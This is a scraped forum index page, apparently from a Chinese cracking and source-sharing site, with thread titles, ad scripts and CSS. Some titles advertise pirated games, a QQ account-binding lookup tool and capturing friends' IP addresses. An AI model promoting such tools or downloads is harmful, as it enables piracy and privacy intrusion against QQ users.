			<a class="cat" href="forum.php?mod=forumdisplay&fid=134">[源码交流]</a><a href="thread-33534-1-1.html" target="_blank">鸣/潮离线包，V1.3+V1.0单机石皮版+全角色MOD整合版[全内容/一键端]【24G+16G/新作】</a>
			<i>2024-12-03</i>
			<em>53603/243</em>
			<em><a href="space-uid-59353.html" c="1">韵姆</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd6">
		<span>6</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-34960-1-1.html" target="_blank">双影奇境|豪华中文|+预购特典+全DLC</a>
			<i>2025-03-07</i>
			<em>50088/344</em>
			<em><a href="space-uid-36420.html" c="1">Lee</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd7">
		<span>7</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-32503-1-1.html" target="_blank"><font style="font-weight: 900;color: #EE5023;">战锤40K：星际战士2/Warhammer 40,000: Space Marine 2</font></a>
			<i>2024-09-28</i>
			<em>48474/242</em>
			<em><a href="space-uid-48556.html" c="1">可爱喵</a></em>
		<div class="clear"></div>
	</dd></div></div></div></div></div><!--[/diy]--></dl></li>
</ul>
<script type="text/javascript">
jq(".acgiFoneRtabname li").each(function(s){
jq(this).click(function(){
jq(this).addClass("cur").siblings().removeClass("cur");
jq(".acgiFoneRtab li").eq(s).show().siblings().hide();
})
})
</script>
</div>
</div>
</div>
<div class="mn">



<div class="fl bm">
<div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_1_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_1');" />
</span>
<h2><a href="forum.php?gid=1" style="">社区广场</a></h2>
</div>
<div id="category_1" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-2-1.html">社区公告</a></h3>
<span class="desc">
<a href="forum-2-1.html"><img src="data/attachment/common/c8/common_2_icon.png" style="width: 200px;" align="left" alt="社区公告" /></a></span>
<div class="fl_info">
主题: 40, 帖数: 4161<div>
<p>
<a href="forum.php?mod=redirect&amp;tid=6434&amp;goto=lastpost#lastpost" class="xi2">社区开启星币购买主题功能以及星 ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=6434&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-19 07:40">昨天&nbsp;07:40</span></a>
</p>
</div>
</div>
</div>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-37-1.html">申请专区</a></h3>
<span class="desc">
<a href="forum-37-1.html"><img src="data/attachment/common/a5/common_37_icon.png" style="width: 200px;" align="left" alt="申请专区" /></a></span>
<div class="fl_info">
主题: 553, 帖数: 1832<div>
<p>
<a href="forum.php?mod=redirect&amp;tid=48154&amp;goto=lastpost#lastpost" class="xi2">申请督察</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=48154&amp;goto=lastpost#lastpost">最后发表: 2025-12-13 12:58</a>
</p>
</div>
</div>
</div>
</td>
<td width="24.9%">&nbsp;</td><td width="24.9%">&nbsp;</td></tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_39_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_39');" />
</span>
<span class="y">分区版主: <a href="space-username-test.html" class="notabs" c="1">test</a>, <a href="space-username-%25E5%2586%2585%25E9%2583%25A8%25E5%2590%2589%25E5%2590%2589%25E5%25A4%25A7%25E7%258E%258B.html" class="notabs" c="1">内部吉吉大王</a></span><h2><a href="forum.php?gid=39" style="">论坛社区</a></h2>
</div>
<div id="category_39" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-134-1.html">源码交流</a><em class="xw0 xi1" title="今日"> (41)</em></h3>
<span class="desc">
<a href="forum-134-1.html"><img src="data/attachment/common/02/common_134_icon.png" style="width: 96px;" align="left" alt="源码交流" /></a></span>
<div class="fl_info">
主题: 1817, 帖数: <span title="83008">8万</span><div>
<p>
<a href="forum.php?mod=redirect&amp;tid=25043&amp;goto=lastpost#lastpost" class="xi2">某DAO 1.76版本，应该是最/新的 ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=25043&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-20 19:17">21&nbsp;秒前</span></a>
</p>
</div>
</div>
</div>
</td>
<td width="24.9%">&nbsp;</td><td width="24.9%">&nbsp;</td><td width="24.9%">&nbsp;</td></tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_45_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_45');" />
</span>
<span class="y">分区版主: <a href="space-username-%25E5%2586%2585%25E9%2583%25A8%25E5%2590%2589%25E5%2590%2589%25E5%25A4%25A7%25E7%258E%258B.html" class="notabs" c="1">内部吉吉大王</a></span><h2><a href="forum.php?gid=45" style="">游戏修改破解原创精品区</a></h2>
</div>
<div id="category_45" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-83-1.html">游戏分享</a><em class="xw0 xi1" title="今日"> (245)</em></h3>
<span class="desc">
<a href="forum-83-1.html"><img src="data/attachment/common/fe/common_83_icon.png" style="width: 39px;" align="left" alt="游戏分享" /></a></span>
<div class="fl_info">
主题: <span title="11624">1万</span>, 帖数: <span title="185662">18万</span><div>
<p>
<a href="forum.php?mod=redirect&amp;tid=38181&amp;goto=lastpost#lastpost" class="xi2">黑神话：悟空 官方中文版 ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=38181&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-20 19:09">9&nbsp;分钟前</span></a>
</p>
</div>
</div>
</div>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-78-1.html">原创软件</a></h3>
<span class="desc">
<a href="forum-78-1.html"><img src="data/attachment/common/35/common_78_icon.png" style="width: 48px;" align="left" alt="原创软件" /></a></span>
<div class="fl_info">
主题: 39, 帖数: 231<div>
<p>
<a href="forum.php?mod=redirect&amp;tid=8878&amp;goto=lastpost#lastpost" class="xi2">Python模拟人手操作微信，远程控 ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=8878&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-14 20:56">6&nbsp;天前</span></a>
</p>
</div>
</div>
</div>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-79-1.html" style="color: #FF0000;">精品软件</a><em class="xw0 xi1" title="今日"> (73)</em></h3>
<span class="desc">
<a href="forum-79-1.html"><img src="data/attachment/common/d1/common_79_icon.png" style="width: 44px;" align="left" alt="精品软件" /></a></span>
<div class="fl_info">
主题: <span title="10984">1万</span>, 帖数: <span title="76456">7万</span><div>
<p>
<a href="forum.php?mod=redirect&amp;tid=9793&amp;goto=lastpost#lastpost" class="xi2">QQ各种绑定信息查询黑科技软件 ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=9793&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-20 19:17">60&nbsp;秒前</span></a>
</p>
</div>
</div>
</div>
</td>
<td width="24.9%">&nbsp;</td></tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_77_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_77');" />
</span>
<span class="y">分区版主: <a href="space-username-%25E5%2586%2585%25E9%2583%25A8%25E5%2590%2589%25E5%2590%2589%25E5%25A4%25A7%25E7%258E%258B.html" class="notabs" c="1">内部吉吉大王</a></span><h2><a href="forum.php?gid=77" style="">软件专区</a></h2>
</div>
<div id="category_77" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-94-1.html">易语言</a></h3>
<span class="desc">
<a href="forum-94-1.html"><img src="data/attachment/common/f4/common_94_icon.png" style="width: 96px;" align="left" alt="易语言" /></a></span>
<div class="fl_info">
主题: 98, 帖数: 379<div>
<p>
<a href="forum.php?mod=redirect&amp;tid=23974&amp;goto=lastpost#lastpost" class="xi2">分享一个能看b站up主充电视/频的 ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=23974&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-16 19:47">4&nbsp;天前</span></a>
</p>
</div>
</div>
</div>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_gex">
<h3><a href="forum-81-1.html">电脑技术</a><em class="xw0 xi1" title="今日"> (1)</em></h3>
<span class="desc">
<a href="forum-81-1.html"><img src="data/attachment/common/43/common_81_icon.png" style="width: 96px;" align="left" alt="电脑技术" /></a></span>
<div class="fl_info">
主题: 361, 帖数: 3131<div>
<p>
<a href="forum.php?mod=redirect&amp;tid=20798&amp;goto=lastpost#lastpost" class="xi2">使用wireshark抓取QQ好友公网ip ...</a>
</p>
<p>
<a href="forum.php?mod=redirect&amp;tid=20798&amp;goto=lastpost#lastpost">最后发表: <span title="2026-1-18 21:17">前天&nbsp;21:17</span></a>
</p>
</div>
</div>
</div>
</td>
<td width="24.9%">&nbsp;</td><td width="24.9%">&nbsp;</td></tr>
</table>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"><div id="frameE71Qln" class="frame move-span cl frame-1"><div id="frameE71Qln_left" class="column frame-1-c"><div id="frameE71Qln_left_temp" class="move-span temp"></div></div></div><div id="frameRbM64J" class="frame move-span cl frame-1"><div id="frameRbM64J_left" class="column frame-1-c"><div id="frameRbM64J_left_temp" class="move-span temp"></div><div id="portal_block_99" class="block move-span"><div id="portal_block_99_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱首页底部广告1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="2389748247"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="frameDHi97C" class="frame move-span cl frame-1"><div id="frameDHi97C_left" class="column frame-1-c"><div id="frameDHi97C_left_temp" class="move-span temp"></div><div id="portal_block_102" class="block move-span"><div id="portal_block_102_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱社区底部广告2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="9088898206"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><!--[/diy]-->
</div>

<div class="bm lk">
<div id="category_lk" class="bm_c ptm">
<ul class="x mbm cl">
<li><a href="https://u.callyulu.cn/" target="_blank" title="聚合CC登录">聚合CC登录</a></li><li><a href="https://www.yyymw.cn/" target="_blank" title="逸云源码网">逸云源码网</a></li><li><a href="https://www.2fzb.biz/" target="_blank" title="酒入论坛">酒入论坛</a></li><li><a href="https://www.rainyun.com/paijishu_" target="_blank" title="雨云服务器">雨云服务器</a></li><li><a href="https://www.rjkmm.com/" target="_blank" title="忙忙小站">忙忙小站</a></li><li><a href="https://www.pc880.com" target="_blank" title="PC技术导航">PC技术导航</a></li><li><a href="/forum.php?mod=redirect&goto=findpost&ptid=2560&pid=700836" target="_blank" title="申请交换友联">申请交换友联</a></li></ul>
</div>
</div>

</div>

</div>

<script>fixed_top_nv();</script>	</div><!--div.wp-->
</div><!--div.in-wp-->
<script language="javascript" type="text/javascript">
minh=jq(window).height();
jq("body").css({
minHeight: minh
})
</script>
<!--	<div class="acficon">这里是二维码地址，去掉注释即可恢复-小吉
<ul>
<li><span class="appico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5BA2;&#x6237;&#x7AEF;</em></li>
<li><span class="vxico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5FAE;&#x4FE1;</em></li>
<li><span class="sinaico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5FAE;&#x535A;</em></li>
<div class="clear"></div>
</ul>
</div>-->
</div><!--acftdiv-->

<div class="clear"></div>
</div><!---acftop->
<div class="clear"></div>
</div>
<div class="clear"></div>

             <!--<script type="text/javascript">
                jq(".acftdiv dl dd").each(function(){
                    jq(this).hover(function(){jq(this).addClass("animated flip")},function(){jq(this).removeClass("animated flip")})
                    })
            </script>-->
            	<!--免责申明-->
<div class="dz xs1">
    <div class="wp vw50_kfc_f">
        <div class="res-footer-note" style="color: #ff0000; position: relative;">
            免责申明：偏爱技术所发布的一切软件、源码、破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。
            如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权请邮件与我们联系处理。
            <p style="position: absolute; bottom: 0; right: 0; margin: 0;">
                <span style="color:#ff0000; font-family: 'Comic Sans MS';">Mail To:service@pai.al</span>
            </p>
        </div>
    </div>
</div>
<!--免责申明-->
        <div class="acfbottom">
<p class="dz">
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><strong><a href="https://www.paijishu.cn/" target="_blank">偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网--教开服-游戏源码</a></strong>
<script type="text/javascript" src="source/plugin/cat_backtop/js/jquery-1.4.2.min.js"></script>
				<script type="text/javascript">
					jQuery(document).ready(function(){
					    jQuery("#backTop").hide();
					    jQuery(function () {
					            jQuery(window).scroll(function(){
					            if (jQuery(window).scrollTop()>100){
					                jQuery("#backTop").fadeIn(1000);
					                }else{
					                jQuery("#backTop").fadeOut(1000);
					                }
					            });
					            jQuery("#backTop").click(function(){
					                jQuery("body,html").animate({scrollTop:0},1000);
					                return false;
					                });
					        });
					});
				</script>
				<style type="text/css"> 
					#backTop { opacity: 1;filter: alpha(opacity=100);position: fixed; _position:absolute; z-index:9999; bottom:0; right:0; display:none; height: 106px;width: 106px;background: url("https://p1.meituan.net/csc/587068e3e4c0e2f1618ef80771f9eced27000.gif"); cursor:pointer}
					#backTop a { display:block; overflow:hidden}
					#backTop:hover {opacity: 1;filter: alpha(opacity=100)}
						#.replyfast,.scrolltopa {display:none!important}
				</style><div id="backTop"><a href="javascript:;"></a></div>
				</p>
<p class="dz">
偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码 <div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="dz xs0">
GMT+8, 2026-1-20 19:18<span id="debuginfo">
, Processed in 0.039808 second(s), 12 queries
.
</span>
<script src="https://webreport.hostidc.net/007WebReport.js?token=Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf" async="async"></script>
<script src="https://webreport.hostidc.net/007WebReport.js?token=TNAfWi6CZqNg0faog2-TrkcCFPPcbghH" async="async"></script>
<script src="https://webreport.hostidc.net/007WebReport.js?token=tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf" async="async"></script></p>
</div><!--acfbottom-->
        <script type="text/javascript">
        	jq(".acftdl dd").each(function(s){
jq(this).hover(
function(){
jq(this).children("p").show();
},function(){
jq(this).children("p").hide();
})
})
        </script>

<div id="ft" class="wp cl"></div>
</div>

<script src="home.php?mod=misc&ac=sendmail&rand=1768907887" type="text/javascript"></script>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

    		  	  		  	  		     	  	 			    		   		     		       	   	 		    		   		     		       	   	 		    		   		     		       	   				    		   		     		       	   		      		   		     		       	   	 	    		   		     		       	 	        		   		     		       	 	        		   		     		       	   	       		   		     		       	   	       		   		     		       	   	       		   		     		       	 	   	    		   		     		       	   				    		   		     		       	  				     		   		     		       	  	 		     		   		     		       	  	 	 	    		   		     		       	  	 		     		   		     		       	   		      		   		     		       	  	 			    		   		     		       	   	 	     		   		     		       	 	   	    		   		     		       	  	   	    		   		     		       	  		 	     		   		     		       	   	 		    		   		     		       	 	        		 	      	  		  	  		     	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tup_O0WUKoWqZFpWJ_KfvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907892027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://t.paijishu.net/data/cache/style_35_forum_index.css?LYn
body_size: 5953
content:
#pt .y{width:550px;height:29px;overflow:hidden;}#chart{margin-bottom:5px;}.chart{color:#999;}.chart:before{font-family:dzicon;content:"\f104";display:inline-block;height:16px;line-height:16px;font-size:18px;color:#4284CE;margin-right:4px;}.chart em{color:#444;}#an{margin-bottom:5px;}#an dt{display:none;}#an li{float:right;clear:both;width:526px;text-align:right;}#an li span{float:left;width:450px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}#an li em{float:left;width:75px;color:#999;}#anc,#an li{height:29px;overflow:hidden;}#anc i{font-style:italic;}.oll li{float:left;overflow:hidden;white-space:nowrap;width:19.9%;height:24px;line-height:24px;}.oll img{vertical-align:middle;}.heat{width:370px;}.heatl{padding-left:15px;margin-left:384px;border-left:1px solid #DDD;}#category_grid{padding:0;border-top:1px solid #CDCDCD;}#category_grid table{width:100%;table-layout:fixed;}#category_grid td{width:25%;border-left:1px solid #CDCDCD;}#category_grid td:first-child{border-left:0;}.category_l1,.category_l2,.category_l3,.category_l4{line-height:25px;background:#fff;overflow:hidden;}.category_l1{line-height:normal;}.slidebox_grid{position:relative;margin:10px auto;border:1px #ccc solid;}#category_grid h4{width:100%;height:30px;line-height:30px;text-indent:10px;font-size:12px;cursor:pointer;background:#E5EDF2 url("https://kd.paijishu.net/static/image/common/titlebg.png") repeat-x 0 0;position:relative;}.category_newlist{padding:10px;}.category_newlist li{height:21px;line-height:21px;overflow:hidden;}.category_newlist li::before{display:inline-block;content:"";width:6px;height:6px;background:#BBB;border-radius:3px;margin:0 4px 2px 0;}#category_grid h4 span{background:transparent;width:1px;height:30px;display:inline-block;position:absolute;left:0;top:0;}#category_grid .newimgbox:hover h4 span,#category_grid .subjectbox:hover h4 span,#category_grid .replaybox:hover h4 span,#category_grid .hottiebox:hover h4 span,#category_grid .goodtiebox:hover h4 span{width:6px;transition:width 0.2s ease 0s;overflow:hidden;}#category_grid .newimgbox:hover h4 span.tit_newimg{background:#C6D313;}#category_grid .subjectbox:hover h4 span.tit_subject{background:#00A4EB;}#category_grid .replaybox:hover h4 span.tit_replay{background:#5CAE2B;}#category_grid .hottiebox:hover h4 span.tit_hottie{background:#FF8406;}#category_grid .goodtiebox:hover h4 span.tit_goodtie{background:#C6D313;}.fl{}.fl_tb{width:100%;}.fl_tb td{padding:10px 0;}.fl_icn{padding-right:10px !important;width:31px;}.fl_by{width:220px;}.fl_by div{margin-left:10px;width:210px;padding-left:8px;word-break:keep-all;word-wrap:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.fl_by div .xi2{zoom:1;}.fl_by cite{display:block;}.fl_i{width:150px;text-align:right;}.fl_i em{display:block;width:5em;}.fl .i_z{margin-right:8px;padding-right:8px;border-right:1px solid #C2D5E3;}.fl_icn_g{float:left;width:31px;}.fl_g{vertical-align:top;}.fl_g dl{margin-left:31px;padding-left:10px;}.fl_g dt{font-weight:700;}.fl_row td{border-top:1px dashed #CDCDCD;}.fl_icn img,.fl_icn svg,.fl_icn_g img,.fl_icn_g svg{vertical-align:middle;}.flt{}.flt .flc{width:294px;}.gcop{margin-right:15px;clear:left;}.ghfl dt,.flt dt{font-size:14px;font-weight:700;}.ghfl dt span,.flt dt span,.flt dd span{font-size:12px;font-weight:200;color:#999;}.ghfl dd,.flt dd{line-height:1.8em;}#fjump_menu{overflow-x:hidden;max-height:600px;}#fjump_menu dl{width:200px;}#fjump_menu dt{font-weight:700;}#fjump_menu dd{text-indent:1em;}#fjump_menu li.a a{background-color:#E5EDF2;}.bdl,.bdl dt{border-color:#eee;background-color:#fff;}.bdl dd.bdl_a a{color:#0099ff;background-color:#fff;}.bdl dd.bdl_a a:hover,.bdl dd a:hover{background:#fff url(https://kd.paijishu.net/static/image/common/cover_5.png);}.bdl dd a:hover{color:#ff6fa2;}.acgiFone{box-shadow:0 1px 1px 0 rgba(192,192,192,0.35);}.acgiFone{position:relative;height:270px;background:url(https://kd.paijishu.net/static/image/common/white_80.png);margin-bottom:30px;}.acgiFoneL{float:left;width:500px;height:100%;position:relative;overflow:hidden;}.acgiFoneL div.slidebox{position:relative;}.acgislideprev,.acgislidenext{position:absolute;top:35%;z-index:9;visibility:hidden;opacity:0;transition:all 0.2s;}.acgislideprev a,.acgislidenext a{display:block;width:50px;height:50px;background:url(https://kd.paijishu.net/static/image/common/acgislideLR.png);}.acgislideprev a{background-position:0 -50px;}.acgislidenext a{background-position:0 0;}.acgislideprev a:hover{background-position:-50px -50px;}.acgislidenext a:hover{background-position:-50px 0;}.acgislideprev{left:70px;}.acgislidenext{right:70px;}.acgiFoneL:hover div.acgislideprev{visibility:visible;left:30px;opacity:1;}.acgiFoneL:hover div.acgislidenext{visibility:visible;right:30px;opacity:1;}.acgislidebtn{position:absolute;bottom:5px;z-index:2;right:15px;height:20px;}.acgislidebtn div.slidebar em{width:18px;height:18px;display:block;float:left;z-index:3;margin-right:3px;background:url(https://kd.paijishu.net/static/image/common/slide_o.png) 50% 50% no-repeat;cursor:hand;cursor:pointer;}.acgislidebtn div.slidebar em:hover{background:url(https://kd.paijishu.net/static/image/common/slide_hover.png) 50% 50% no-repeat;}.acgislidebtn div.slidebar em.on{font-weight:bold;background:url(https://kd.paijishu.net/static/image/common/slide_on.png) 50% 50% no-repeat;}.acgiFoneR{position:absolute;top:10px;left:500px;right:10px;bottom:10px;display:inline-block;height:100%;overflow:hidden;}.acgiFoneRtabs{width:100%;float:left;border-radius:5px;}.acgiFoneRtabname{}.acgiFoneRtabname li{float:left;padding:1px 10px;background:#f0f0f0;color:#666;border-radius:5px;font-size:14px;cursor:hand;cursor:pointer;margin-right:10px;}.acgiFoneRtabname li.cur{background:#0bd7e1;color:#fff;}.acgiFoneRtab{margin-top:10px;}.acgiFoneRtab li{display:none;font-family:Arial,sans-serif;}.acgiFoneRtab li dl{}.acgiFoneRtab li dl dd{display:block;clear:both;font-size:12px;color:#666;height:30px;line-height:30px;overflow:hidden;}.acgiFoneRtab li dl dd span{width:18px;height:18px;display:block;float:left;text-align:center;line-height:18px;color:#fff;font-size:12px;margin-top:5px;margin-right:10px;background:#b8c0cc;border-radius:50px;cursor:default;}.acgiFoneRtab li dl dd:hover span{border-radius:50px 0 50px 50px;}.acgiFoneRtab li dl dd span.num{background:#0bd7e1;}.acgiFoneRtab li dl dd a{float:left;font-size:12px;color:#222;display:inline-block;}.acgiFoneRtab li dl dd a:hover{color:#ff6fa2;}.acgiFoneRtab li dl dd a.cat{color:#777;margin-right:5px;}.acgiFoneRtab li dl dd em{float:right;font-size:12px;margin-right:5px;color:#959595;}.acgiFoneRtab li dl dd i{float:right;color:#999;}.acgiFsd{}.acgiFsdo{background:#fff;width:280px;padding:0;overflow:hidden;border:1px solid #eee;margin-bottom:15px;}.Fsdtopimgs ul{margin:0 10px 10px;width:290px;}.Fsdtopimgs li{float:left;position:relative;margin:0 10px 10px 0;overflow:hidden;}.Fsdtopimgs li img{border-radius:5px;}.Fsdtopimgs .masktit{position:absolute;top:56px;left:0;bottom:0;right:0;padding:60px 5px 5px;color:#EEE;background:rgba(0,0,0,.4);border-radius:5px;}.ie_all .Fsdtopimgs .masktit{background:url(https://kd.paijishu.net/static/image/common/black_40.png);}.Fsdtopimgs li:hover .masktit{top:0;color:#fff;}.Fsdtopimgs .masktit i{position:absolute;top:4px;left:5px;right:5px;height:50px;overflow:hidden;}.Fsdtopimgs .masktit b{font-weight:normal;}.acgipartr{border-radius:10px;margin-bottom:10px;overflow:hidden;background-color:#fff;}.acgih3{margin-bottom:15px;border-bottom:1px solid #EEE;height:50px;}.acgih3 span{float:left;width:70px;height:50px;line-height:50px;font-size:14px;border-right:1px solid #EEE;text-align:center;}.acgih3 ul{float:right;}.acgih3 ul li{float:left;height:50px;line-height:50px;font-size:12px;cursor:hand;cursor:pointer;margin-right:15px;text-align:center;}.acgih3 ul li.cur{color:#0bd7e1;border-bottom:1px solid #0bd7e1;}.acgitabc{}.acgitabc dl{}.acgitabc dl dd{display:none;}.acgirank1{height:50px;margin:0 7px 15px;}.acgirank1 span{width:18px;height:18px;display:block;float:left;text-align:center;line-height:18px;color:#fff;font-size:12px;background:#0bd7e1;border-radius:50%;}.acgirank1 .acgirankimg{float:left;width:80px;height:50px;margin-left:8px;overflow:hidden;}.acgirankinfo{float:left;width:150px;float:right;margin-top:-3px;}.acgirankinfo h3{font-weight:500;max-height:36px;line-height:18px;font-size:12px;overflow:hidden;}.acgirankinfo h3 a{;}.acgirank1:hover .acgirankinfo h3 a{color:#ff6fa2;}.acgirankinfo p{height:12px;line-height:12px;color:#99a2aa;font-size:12px;margin-top:5px;}.acgirankul{margin:0 7px;}.acgirankul li{width:100%;height:18px;line-height:18px;margin-top:20px;}.acgirankul li span{width:18px;height:18px;display:block;float:left;text-align:center;line-height:18px;color:#fff;font-size:12px;background:#b8c0cc;border-radius:50%;}.acgirankul li.acgispan2 span,.acgirankul li.acgispan3 span{background:#f25d8e;}.acgirankul li a{float:right;display:block;width:242px;font-size:12px;;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.acgirankul li:hover a{color:#ff6fa2;}.acgimores{display:block;width:250px;margin:20px 20px 10px;background:#f0f2f7;text-align:center;border:1px solid #e0e6ed;height:22px;line-height:22px;font-size:12px;;border-radius:4px;transition:.2s;}.acgimores:hover{background:#e0e6ed;}.acgimores i{display:inline-block;width:6px;height:12px;margin:-2px 0 0 5px;vertical-align:middle;}.fl{background:none;border:0;}.fl .bm{margin-bottom:15px;border:1px solid #eee;}.fl .bm_h{border-top:0;}.desc{position:relative;display:block;padding-bottom:10px;}.desc .desccur{position:absolute;display:inline-block;top:-7px;left:20px;width:13px;height:7px;background:url(https://kd.paijishu.net/static/image/common/topcur.png) 50% 50% no-repeat;}.desc div.des{padding:12px;min-width:100px;max-width:340px;max-height:480px;background:#FFF;color:#99a2aa;font-size:12px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;border-radius:4px;border:1px solid #ccd0d7;box-shadow:rgba(0,0,0,0.16) 0 2px 4px;}.desc div.des img{float:none;margin:4px 0;max-width:340px;max-height:314px;border-radius:3px;}.desc div.des img:hover{box-shadow:none;}.desc:hover div.des{visibility:visible;z-index:3;opacity:1;animation-duration:.3s;}.fl_icn_gex{}.fl_icn_gex h3{margin-left:5px;font-size:16px;font-weight:normal;}.fl_icn_gex img{float:none;margin-top:5px;}.fl_icn_gex .fl_info,.fl_icn_gex .fl_info a{color:#777;text-shadow:none;font-size:13px;text-shadow:0 1px 1px #F5F5F5;}.fl_icn_gex:hover .fl_info,.fl_icn_gex:hover .fl_info a{color:#333;text-shadow:0 1px 1px #ccc;}.fl_icn_gex .fl_info a:hover{color:#ff6fa2;}.pls,.fl_row td,.fl,.bm,.bbda,.ttp a,.bbs,#autopbn{border-color:#eee;}.fl .bm_h,.bm_h{background:#fff;border-color:#eee;height:40px;line-height:40px;}#online.bm{border-top:0;}.bm_c{color:#777;}.bm_c a{color:#555;}.bmw .bm_h a,.xi2,.xi2 a,.xi3 a,.ttp .a a{color:#0099ff;}.bm_h .o{margin-top:4px;}.ttp .a a,.ttp .a a:hover,.ttp a:hover{background:#ff6fa2;color:#fff;border-color:#eee;}.ttp a:hover .num{background:#fff;color:#777!important;}.acgipnc,.pnpost .pnc,.pnpost a.pnc,.pn,#fastpostsubmit{background:#ff6fa2 url([data-uri]%3D%3D);border:0;color:#fff;border-radius:6px;box-shadow:0 1px 3px rgba(0,0,0,.5);text-shadow:0 -1px 1px rgba(0,0,0,.25);}

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf
